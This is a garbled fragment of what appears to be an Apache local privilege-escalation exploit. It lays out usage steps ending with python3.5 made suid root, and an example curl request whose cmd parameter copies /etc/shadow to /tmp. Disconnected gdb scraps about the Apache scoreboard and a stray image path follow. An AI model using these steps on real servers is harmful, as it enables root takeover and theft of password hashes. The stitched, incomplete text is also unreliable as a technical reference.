 # USAGE
#
# 1. Upload exploit to Apache HTTP server
# 2. Send request to page
# 3. Await 6:25AM for logrotate to restart Apache
# 4. python3.5 is now suid 0
#
# You can change the command that is ran as root using the cmd HTTP
# parameter (GET/POST).
# Example: curl http://localhost/carpediem.php?cmd=cp+/etc/shadow+/tmp/
#
workers PIDs and the last request they handled.
associated with its PID, and has full read/write
ap_scoreboard_image: pointers to the shared memory
(gdb) p *ap_scoreboard_image
global =
servers =